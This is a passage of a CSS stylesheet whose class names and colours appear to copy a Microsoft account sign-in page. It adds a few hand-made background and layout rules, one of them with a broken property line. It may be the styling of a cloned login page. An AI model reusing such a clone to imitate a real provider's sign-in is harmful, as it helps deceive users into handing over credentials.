    th.visible-sm,
    td.visible-sm {
        display: table-cell!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-block {
        display: block!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-inline {
        display: inline!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm-inline-block {
        display: inline-block!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md {
        display: block!important
    }
    table.visible-md {
        display: table
    }
    tr.visible-md {
        display: table-row!important
    }
    th.visible-md,
    td.visible-md {
        display: table-cell!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-block {
        display: block!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-inline {
        display: inline!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .visible-md-inline-block {
        display: inline-block!important
    }
}

@media(min-width:992px) {
    .visible-lg {
        display: block!important
    }
    table.visible-lg {
        display: table
    }
    tr.visible-lg {
        display: table-row!important
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell!important
    }
}

@media(min-width:992px) {
    .visible-lg-block {
        display: block!important
    }
}

@media(min-width:992px) {
    .visible-lg-inline {
        display: inline!important
    }
}

@media(min-width:992px) {
    .visible-lg-inline-block {
        display: inline-block!important
    }
}

@media(max-width:539px) {
    .hidden-xs {
        display: none!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .hidden-sm {
        display: none!important
    }
}

@media(min-width:768px) and (max-width:991px) {
    .hidden-md {
        display: none!important
    }
}

@media(min-width:992px) {
    .hidden-lg {
        display: none!important
    }
}

.visible-print {
    display: none!important
}

@media print {
    .visible-print {
        display: block!important
    }
    table.visible-print {
        display: table
    }
    tr.visible-print {
        display: table-row!important
    }
    th.visible-print,
    td.visible-print {
        display: table-cell!important
    }
}

.visible-print-block {
    display: none!important
}

@media print {
    .visible-print-block {
        display: block!important
    }
}

.visible-print-inline {
    display: none!important
}

@media print {
    .visible-print-inline {
        display: inline!important
    }
}

.visible-print-inline-block {
    display: none!important
}

@media print {
    .visible-print-inline-block {
        display: inline-block!important
    }
}

@media print {
    .hidden-print {
        display: none!important
    }
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg,
.visible-xl {
    display: none!important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-xl-block,
.visible-xl-inline,
.visible-xl-inline-block {
    display: none!important
}

@media(min-width:1400px) {
    .visible-xl {
        display: block!important
    }
    table.visible-xl {
        display: table
    }
    tr.visible-xl {
        display: table-row!important
    }
    th.visible-xl,
    td.visible-xl {
        display: table-cell!important
    }
}

@media(min-width:1400px) {
    .visible-xl-block {
        display: block!important
    }
}

@media(min-width:1400px) {
    .visible-xl-inline {
        display: inline!important
    }
}

@media(min-width:1400px) {
    .visible-xl-inline-block {
        display: inline-block!important
    }
}

@media(min-width:1400px) {
    .hidden-xl {
        display: none!important
    }
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-weight: 300;
    src: local("Segoe UI Semilight")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-weight: 700;
    src: local("Segoe UI Bold")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-style: italic;
    font-weight: 400;
    src: local("Segoe UI Italic")
}

@font-face {
    font-family: "Segoe UI Webfont";
    font-style: italic;
    font-weight: 700;
    src: local("Segoe UI Bold Italic")
}

.container,
.container-fluid {
    width: 100%
}

.IE_M8 select {
    background-color: #fff!important
}

body.IE_M7.rtl {
    font-family: "Segoe UI", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.IE_M7 ul {
    margin-left: 0
}

.IE_M7 input[type="button"],
.IE_M7 input[type="submit"],
.IE_M7 button,
.IE_M7 input[type="button"].btn,
.IE_M7 input[type="submit"].btn,
.IE_M7 button.btn {
    line-height: 142%;
    overflow: visible
}

.IE_M7 div.input-group {
    float: left;
    z-index: 5000
}

.IE_M7 div.input-group button,
.IE_M7 div.input-group button.btn {
    overflow: hidden
}

.IE_M7 div.input-group label.input-group-addon {
    width: auto;
    float: left
}

.IE_M7 div.input-group div.input-group-btn {
    float: left
}

.text-caption {
    margin: .5rem 0 .5rem 0;
    margin: 8px 0 8px 0
}

select {
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 6px
}

.section {
    margin-top: 0
}

body {
    direction: ltr
}

body #maincontent,
body #c_content {
    margin: 0 auto
}

body #maincontent {
    width: 90%;
    min-height: 400px
}

.ltr_override,
.dirltr {
    direction: ltr;
    text-align: left
}

label.label-margin {
    margin-top: 0;
    margin-bottom: 8px
}

label.disabled {
    border: 0;
    background-color: rgba(0, 0, 0, .2)!important
}

label.focus-border-color.input-group-addon.has-error,
label.input-group-addon.has-error {
    border-color: #e81123
}

.bold {
    font-weight: 600
}

.modal-header h4.UserTitle,
.wrap-content {
    word-wrap: break-word
}

label.placeholder {
    display: none!important
}

.text-secondary {
    color: rgba(0, 0, 0, .7);
    font-size: 13px
}

.agreement-layout {
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: hidden
}

body.fa {
    text-align: center;

}

body.fa #ftrLogo {
    margin: 0
}

body.fa #maincontent {
    max-width: 384px;
    padding-left: 12px;
    padding-right: 12px
}

body.fa .text-13 {
    font-size: .8125rem
}

body.fa .radio,
body.fa .alert-error {
    text-align: left
}

body.fa div.placeholderContainer {
    width: 100%;
    position: relative
}

body.fa div.placeholderInnerContainer {
    left: 0;
    top: 0;
    width: 100%;
    position: absolute;
    z-index: 5
}

body.fa div.placeholder {
    color: #666;
    background-color: transparent;
    margin-top: 6px;
    margin-left: 9px;
    white-space: nowrap;
    text-align: left;
    cursor: text
}

body.fa div.placeholder.ltr_override {
    margin-left: 11px;
    margin-right: auto;
    text-align: left
}

body.fa .modalDialogOverlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    z-index: 50000
}

body.fa .modalDialogContainer {
    position: fixed;
    top: 60px;
    max-width: 356px;
    width: 83%;
    width: calc(90% - 28px);
    max-height: 80%;
    max-height: calc(100% - 80px);
    margin-left: -2px;
    margin-right: -2px;
    border: 1px solid #0067b8;
    background-color: #fff;
    z-index: 50001;
    overflow: auto;
    overflow-x: hidden
}

body.fa .modalDialogPadding {
    padding: 11px 12px 12px 12px
}

body.fa .msa-helpCell {
    margin-bottom: 24px;
    position: relative
}

body.fa .msa-helpSVG {
    float: left;
    position: absolute
}

body.fa .msa-helpCellDiv {
    overflow: hidden;
    margin-left: 44px
}

body.fa #learnMoreLink,
body.fa #signup,
body.fa #idA_MSAccLearnMore {
    white-space: nowrap
}

body.fa .modalDialogContent {
    width: 100%;
    position: relative;
    margin: 0 auto
}

body.fa .img-centipede {
    width: 100%;
    max-width: 266px;
    height: auto
}

body.fa .align-center {
    margin-left: auto;
    margin-right: auto;
    display: inline-block
}

body.fa #icdHIP table {
    width: 100%!important
}

body.fa input.hip {
    width: 100%!important;
    padding: 4px 8px!important;
    margin-top: 12px!important
}

body.fa tr#wlspispHIPErrorContainer>td {
    width: 100%!important
}

body.fa .hip-erroricon {
    display: none!important
}

.no-margin-top {
    margin-top: 0
}

.no-margin-bottom {
    margin-bottom: 0
}

.no-padding-left-right {
    padding-left: 0;
    padding-right: 0
}

.display-block {
    display: block
}

.display-inline-block {
    display: inline-block;
    white-space: nowrap
}

@media(max-width:319px) {
    body.fa #ftr {
        margin-top: 60px
    }
}

@media(min-height:800px) {
    body.fa #ftr {
        margin-top: 60px
    }
}

@media(max-height:400px) {
    body.fa .modalDialogContainer {
        top: 0;
        max-height: 100%
    }
}

.progress {
    overflow: hidden
}

.progress>div {
    position: absolute;
    height: 5px;
    width: 5px;
    background-color: #0067b8;
    z-index: 100;
    border-radius: 50%;
    opacity: 0
}

.progress>img {
    position: absolute
}

.progress-container {
    width: 100%;
    position: relative;
    margin-top: 48px;
    margin-bottom: 24px;
    outline-color: transparent
}

.progress-container-tile {
    width: 100%;
    position: relative;
    top: 1px
}

.progress-container-tile-content {
    width: 100%;
    position: relative;
    top: 15px
}

.progress {
    position: absolute;
    top: 0;
    left: 0;
    height: 5px;
    width: 100%
}

@keyframes pulse {
    from {
        opacity: .4
    }
}

@-o-keyframes pulse {
    from {
        opacity: .4;
    }
}

@-moz-keyframes pulse {
    from {
        opacity: .4
    }
}

@-webkit-keyframes pulse {
    from {
        opacity: .4
    }
}

.animate-pulse {
    -webkit-animation: pulse 1s infinite alternate;
    -moz-animation: pulse 1s infinite alternate;
    -o-animation: pulse 1s infinite alternate;
    animation: pulse 1s infinite alternate
}

.row.tile:focus .progress>div,
.row.tile:focus:hover .progress>div,
.row.tile:active .progress>div {
    background-color: #fff
}

.progress>div {
    -webkit-animation: progressDot 2s infinite;
    -moz-animation: progressDot 2s infinite;
    -o-animation: progressDot 2s infinite;
    animation: progressDot 2s infinite
}

.progress>div:nth-child(1) {
    -webkit-animation-delay: .05s;
    -moz-animation-delay: .05s;
    -o-animation-delay: .05s;
    animation-delay: .05s
}

.progress>div:nth-child(2) {
    -webkit-animation-delay: .2s;
    -moz-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s
}

.progress>div:nth-child(3) {
    -webkit-animation-delay: .35s;
    -moz-animation-delay: .35s;
    -o-animation-delay: .35s;
    animation-delay: .35s
}

.progress>div:nth-child(4) {
    -webkit-animation-delay: .5s;
    -moz-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s
}

.progress>div:nth-child(5) {
    -webkit-animation-delay: .65s;
    -moz-animation-delay: .65s;
    -o-animation-delay: .65s;
    animation-delay: .65s
}

@-webkit-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -webkit-animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        -webkit-animation-timing-function: linear
    }
    65% {
        left: 60%;
        -webkit-animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -moz-animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        -moz-animation-timing-function: linear
    }
    65% {
        left: 60%;
        -moz-animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes progressDot {
    0%,
    20% {
        left: 0%;
        -o-animation-timing-function: ease-out;
        opacity: 0;
    }
    25% {
        opacity: 1;
    }
    35% {
        left: 45%;
        -o-animation-timing-function: linear;
    }
    65% {
        left: 60%;
        -o-animation-timing-function: ease-in;
    }
    75% {
        opacity: 1;
    }
    80%,
    100% {
        left: 100%;
        opacity: 0;
    }
}

@keyframes progressDot {
    0%,
    20% {
        left: 0%;
        animation-timing-function: ease-out;
        opacity: 0
    }
    25% {
        opacity: 1
    }
    35% {
        left: 45%;
        animation-timing-function: linear
    }
    65% {
        left: 60%;
        animation-timing-function: ease-in
    }
    75% {
        opacity: 1
    }
    80%,
    100% {
        left: 100%;
        opacity: 0
    }
}

.cc-banner {
    position: relative;
    font-size: 12px;
    display: table-row;
    height: 2em
}

.cc-banner div,
.cc-banner span,
.cc-banner a,
.cc-banner svg {
    margin: 0;
    padding: 0;
    text-decoration: none
}

.cc-banner .cc-v-center {
    display: inline;
    vertical-align: middle;
    line-height: 2em
}

.cc-text>a {
    float: right
}

.cc-banner {
    color: #231f20;
    background: #f2f2f2;
    text-align: center;
    padding: 0 1em;
    margin: 0
}

.cc-banner>.cc-container {
    text-align: left;
    padding: .75em;
    display: inline-block;
    width: 100%
}

@media(min-width:768px) {
    .cc-banner {
        font-size: 13px
    }
}

@media(min-width:1084px) {
    .cc-banner {
        padding: 0
    }
    .cc-banner>.cc-container {
        width: 90%;
        max-width: 1600px
    }
}

.cc-banner.active {
    display: block
}

.cc-banner .cc-icon {
    height: 1.846em;
    width: 1.846em
}

.cc-banner .cc-text {
    margin-left: .5em;
    margin-right: 1.5em
}

.cc-banner .cc-link {
    color: #0067b8
}

.cc-banner .cc-link:hover,
.cc-banner .cc-link:focus {
    text-decoration: underline
}

.cc-banner .cc-link:focus {
    outline: 0;
    background: #2a3f4f;
    background: content-box rgba(0, 120, 215, .1)
}

.env-banner {
    display: table;
    max-width: 200px;
    min-height: 50px;
    max-height: 100px;
    overflow: hidden;
    background: #0067b8;
    color: #fff;
    position: absolute;
    margin: 10px;
    font-weight: bold;
    top: 0;
    right: 0;
    z-index: 100
}

.env-banner-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 5px;
    text-align: left;
    direction: ltr
}

body a.env-banner-link {
    text-decoration: underline
}

.env-banner-link:hover,
.env-banner-link:link,
.env-banner-link:visited,
.env-banner-link:visited:hover,
.env-banner-link:link:hover,
.env-banner-link:active,
.env-banner-link:link:active,
.env-banner-link:visited:active {
    color: #fff
}

.env-banner-text {
    display: inline-block;
    font-weight: normal
}

@keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-o-keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

div.links a {
    margin-left: 16px;
    margin-right: 16px
}

div.links a.first {
    padding-left: 0
}

body.fa {
    color: #1b1b1b;
    text-align: left
}

.fadeIn {
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s
}

 

.background-logo {
    max-width: 256px;
    max-height: 36px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    -webkit-animation: fadeIn 1s;
    -moz-animation: fadeIn 1s;
    -o-animation: fadeIn 1s;
    animation: fadeIn 1s
}

.background-logo-holder {
    height: 36px;
    margin-bottom: 24px
}

.divful

{

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100;
    z-index: -4;
    background-i
    background-image: url("../foto.jpeg ");
     background-size: cover, cover
}


.divfull

{

    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -4;
    background-size: cover, cover;
    background-image: url("../foto.jpeg ");
}

.background,
.background>div {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%
}

.background>div {
    background-repeat: no-repeat, no-repeat;
    background-position: center center, center center;
    background-size: cover, cover
}

.background-overlay {
    background: rgba(0, 0, 0, .55);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000');
    width: 100%;
    height: 100%
}

.footer {
    position: fixed;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    background-color: transparent;
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#99000000', endColorstr='#99000000')
}

.outer {
    display: table;
    position: absolute;
    top: 10%;
    width: 100%
}

.middle {
    display: table-cell;
    vertical-align: middle
}

.debug-details-banner {
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    color: #1b1b1b;
    background-color: #fff;
    padding: 24px 44px;
    font-size: 13px;
    max-width: 440px;
    min-width: 320px;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2)
}

.debug-details-banner .table-cell:first-child {
    width: 100%
}

.debug-details-banner .override-ltr {
    text-align: left
}

.inner {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 352px;
    min-height: 338px;
    overflow: hidden;
	top: 180px;
	
}

.inner.has-popup {
    margin-bottom: 20px
}

a:hover {
    text-decoration: underline
}

.promoted-fed-cred-box {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    line-height: 16px;
    min-width: 320px;
    padding: 0;
    overflow: hidden
}

.promoted-fed-cred-box>* {
    word-wrap: break-word
}

.promoted-fed-cred-content {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    padding-left: 44px;
    padding-right: 44px
}

.promoted-fed-cred-content .row.tile .table {
    padding-top: 8px;
    padding-bottom: 8px
}

.new-session-popup-v2sso {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    line-height: 16px;
    min-width: 320px;
    padding-top: 24px;
    padding-bottom: 24px
}

.new-session-popup-v2sso>* {
    word-wrap: break-word
}

.wide {
    max-width: 640px
}

pre {
    font-family: inherit
}

.pre-wrap-format {
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-x: hidden
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea,
select {
    padding: 6px 10px;
    border-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0
}

input[type="color"]:hover,
input[type="date"]:hover,
input[type="datetime"]:hover,
input[type="datetime-local"]:hover,
input[type="email"]:hover,
input[type="month"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="search"]:hover,
input[type="tel"]:hover,
input[type="text"]:hover,
input[type="time"]:hover,
input[type="url"]:hover,
input[type="week"]:hover,
textarea:hover,
select:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8)
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus,
select:focus {
    border-color: #0067b8
}

input[type="color"]:focus.has-error,
input[type="date"]:focus.has-error,
input[type="datetime"]:focus.has-error,
input[type="datetime-local"]:focus.has-error,
input[type="email"]:focus.has-error,
input[type="month"]:focus.has-error,
input[type="number"]:focus.has-error,
input[type="password"]:focus.has-error,
input[type="search"]:focus.has-error,
input[type="tel"]:focus.has-error,
input[type="text"]:focus.has-error,
input[type="time"]:focus.has-error,
input[type="url"]:focus.has-error,
input[type="week"]:focus.has-error,
textarea:focus.has-error,
select:focus.has-error {
    border-color: #e81123
}

body.fa div.placeholder {
    margin-top: 8px;
    margin-left: 0
}

.btn,
button,
input[type='button'],
input[type='submit'],
input[type='reset'] {
    min-height: 32px;
    border: none;
    background-color: #ccc;
    background-color: rgba(0, 0, 0, .2);
    min-width: 108px;
    line-height: normal
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
    background-color: #b2b2b2;
    background-color: rgba(0, 0, 0, .3)
}

.btn:focus,
button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
    background-color: #b2b2b2;
    background-color: rgba(0, 0, 0, .3)
}

.btn.btn-primary,
button.btn-primary,
input[type="button"].btn-primary,
input[type="submit"].btn-primary,
input[type="reset"].btn-primary {
    border-color: #0067b8;
    background-color: #0067b8
}

.btn.btn-primary:hover,
button.btn-primary:hover,
input[type="button"].btn-primary:hover,
input[type="submit"].btn-primary:hover,
input[type="reset"].btn-primary:hover,
.btn.btn-primary:focus,
button.btn-primary:focus,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:focus {
    background-color: #005da6
}

.btn:focus,
button:focus,
input[type="button"]:focus,
input[type="submit"]:focus,
input[type="reset"]:focus,
.btn.btn-primary:focus,
button.btn-primary:focus,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:focus {
    text-decoration: underline;
    outline: 2px solid #000
}

.btn:active,
button:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active,
.btn.btn-primary:active,
button.btn-primary:active,
input[type="button"].btn-primary:active,
input[type="submit"].btn-primary:active,
input[type="reset"].btn-primary:active {
    outline: none;
    text-decoration: none;
    -ms-transform: scale(.98);
    -webkit-transform: scale(.98);
    transform: scale(.98)
}

.theme-dark .btn,
.theme-light .btn,
.theme-dark button,
.theme-light button,
.theme-dark input[type='button'],
.theme-light input[type='button'],
.theme-dark input[type='submit'],
.theme-light input[type='submit'],
.theme-dark input[type='reset'],
.theme-light input[type='reset'] {
    outline: 1px dashed #000
}

.theme-dark .btn:hover,
.theme-light .btn:hover,
.theme-dark button:hover,
.theme-light button:hover,
.theme-dark input[type="button"]:hover,
.theme-light input[type="button"]:hover,
.theme-dark input[type="submit"]:hover,
.theme-light input[type="submit"]:hover,
.theme-dark input[type="reset"]:hover,
.theme-light input[type="reset"]:hover {
    border: 1px solid #000
}

.theme-dark .btn:focus,
.theme-light .btn:focus,
.theme-dark button:focus,
.theme-light button:focus,
.theme-dark input[type="button"]:focus,
.theme-light input[type="button"]:focus,
.theme-dark input[type="submit"]:focus,
.theme-light input[type="submit"]:focus,
.theme-dark input[type="reset"]:focus,
.theme-light input[type="reset"]:focus,
.theme-dark .btn.btn-primary:focus,
.theme-light .btn.btn-primary:focus,
.theme-dark button.btn-primary:focus,
.theme-light button.btn-primary:focus,
.theme-dark input[type="button"].btn-primary:focus,
.theme-light input[type="button"].btn-primary:focus,
.theme-dark input[type="submit"].btn-primary:focus,
.theme-light input[type="submit"].btn-primary:focus,
.theme-dark input[type="reset"].btn-primary:focus,
.theme-light input[type="reset"].btn-primary:focus {
    outline: 1px solid #000
}

.theme-dark .btn:active,
.theme-light .btn:active,
.theme-dark button:active,
.theme-light button:active,
.theme-dark input[type="button"]:active,
.theme-light input[type="button"]:active,
.theme-dark input[type="submit"]:active,
.theme-light input[type="submit"]:active,
.theme-dark input[type="reset"]:active,
.theme-light input[type="reset"]:active,
.theme-dark .btn.btn-primary:active,
.theme-light .btn.btn-primary:active,
.theme-dark button.btn-primary:active,
.theme-light button.btn-primary:active,
.theme-dark input[type="button"].btn-primary:active,
.theme-light input[type="button"].btn-primary:active,
.theme-dark input[type="submit"].btn-primary:active,
.theme-light input[type="submit"].btn-primary:active,
.theme-dark input[type="reset"].btn-primary:active,
.theme-light input[type="reset"].btn-primary:active {
    text-decoration: none;
    outline: 1px dashed #000
}

.logo {
    max-width: 256px;
    height: 24px
}

.identityBanner {
    height: 24px;
    background: #fff;
    margin-top: 16px;
    margin-bottom: -4px
}

.identity {
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.backButton {
    min-height: 24px;
    width: 24px;
    min-width: 24px;
    float: left;
    padding: 0;
    background-color: #fff;
    border-width: 0;
    border-radius: 12px;
    margin-right: 2px
}

.backButton:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.backButton:hover:focus {
    background-color: #ccc;
    background-color: rgba(0, 0, 0, .2)
}

.backButton:active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3)
}

.backButton:focus {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
    outline: none
}

.boilerplate-text {
    background-color: #f2f2f2;
    padding: 24px 44px 36px 44px;
    margin: 76px -44px -44px -44px
}

.tile-container,
.relative {
    position: relative
}

.table {
    width: 100%;
    display: table;
    table-layout: fixed
}

.table .table-row {
    display: table-row
}

.table .table-cell {
    display: table-cell;
    vertical-align: middle
}

.row {
    margin-left: 0;
    margin-right: 0
}

.row.tile {
    margin-bottom: 0;
    outline: none;
    color: inherit;
    display: block;
    margin-left: -44px;
    margin-right: -44px
}

.row.tile:not(.no-pick) {
    cursor: pointer
}

.row.tile:not(.no-pick):hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
    color: inherit
}

.row.tile:not(.no-pick):active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3);
    color: inherit
}

.row.tile .content {
    line-height: 16px;
    padding-left: 12px;
    padding-right: 12px
}

.row.tile .content>* {
    word-wrap: break-word
}

.row.tile .tile-menu {
    width: 23px
}

.row.tile .table {
    padding: 12px 44px
}

.row.tile .table:focus {
    outline: #000 dashed 1px;
    background: #ccc;
    background: rgba(0, 0, 0, .1)
}

.row.tile .table[role=listitem] {
    display: table;
    margin-left: 0
}

.row.tile .table-cell:first-child+.table-cell {
    width: 100%
}

.tile-img {
    position: relative;
    width: 48px;
    height: 48px
}

.tile-img.medium {
    width: 32px;
    height: 32px
}

.tile-img.small {
    width: 24px;
    height: 24px;
    float: left;
    margin-right: 8px
}

.tile-img .tile-badge {
    position: absolute;
    right: 0;
    bottom: 0
}

div.footerNode {
    margin: 0;
    float: right
}

div.footerNode a,
div.footerNode span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    white-space: nowrap;
    display: inline-block;
    margin-left: 8px;
    margin-right: 8px
}

h3,
.text-body,
p {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px
}

.form-group {
    margin-bottom: 16px
}

.form-group label {
    margin-top: 0;
    margin-bottom: 0
}

.btn,
button,
input[type='button'],
input[type='submit'],
input[type='reset'] {
    margin-top: 0;
    margin-bottom: 0
}

.col-xs-12.secondary {
    padding-right: 4px
}

.col-xs-12.primary {
    padding-left: 4px
}

.no-margin {
    margin: 0
}

.no-margin-bottom {
    margin-bottom: 0
}

.no-margin-top-bottom {
    margin-top: 0;
    margin-bottom: 0
}

.overflow-hidden {
    overflow: hidden
}

.menu-dots {
    padding: 24px 0;
    position: absolute;
    right: 0;
    top: 2px
}

.menu-dots>div {
    padding: 0 5px
}

.menu-dots>div:focus {
    outline: #000 dashed 1px;
    background: none
}

.menu {
    position: absolute;
    background-color: #fff;
    border: 1px solid #e6e6e6;
    border: 1px solid rgba(0, 0, 0, .1);
    background-clip: padding-box;
    z-index: 2;
    top: 0;
    right: 10px;
    width: 160px
}

.menu li {
    margin: 0
}

.menu li a {
    display: block;
    padding: 11px 12px 13px;
    background-color: #f2f2f2;
    background-color: rgba(0, 0, 0, .05);
    outline: none;
    color: inherit;
    cursor: pointer
}

.menu li a:focus {
    outline: #000 dashed 1px;
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.menu li a:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1)
}

.menu li a:active {
    background-color: #b3b3b3;
    background-color: rgba(0, 0, 0, .3)
}

.moveOffScreen {
    position: fixed;
    bottom: 0;
    right: 0;
    height: 0!important;
    width: 0!important;
    overflow: hidden;
    opacity: 0;
    filter: alpha(opacity=0)
}

.largePadding {
    padding: 40px
}

.displaySign {
    text-align: center;
    font-size: 2.5rem;
    margin-top: 16px;
    margin-bottom: 16px
}

.banner-logo {
    max-height: 36px
}

.dialog-outer {
    display: table;
    position: absolute;
    height: 100%;
    width: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, .55);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000')
}

.dialog-outer .dialog-middle {
    display: table-cell;
    vertical-align: middle
}

.dialog-outer .dialog-middle .dialog-inner {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding: 28px;
    max-width: 562px;
    background-color: #fff;
    border: 2px #4f74b2 solid;
    z-index: 100
}

.dialog-outer .dialog-middle .dialog-inner .dialog-content {
    position: relative
}

.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title {
    font-size: 18px;
    font-weight: 400;
    padding: 0;
    margin-top: 0;
    margin-bottom: 12px
}

.appInfoPopOver {
    bottom: auto;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    width: 434px;
    padding: 22px;
    border: 2px solid #e6e6e6
}

.appInfoPopOver .title {
    font-weight: 600;
    font-weight: bold;
    font-size: 16px
}

.appInfoPopOver .table {
    display: inline-grid;
    max-width: 95%
}

.appInfoPopOver .table .row {
    display: table-row;
    padding-top: 8px;
    word-break: break-word
}

.appInfoPopOver .table .label {
    font-weight: 600;
    font-weight: bold
}

.appInfoPopOver .button {
    float: right
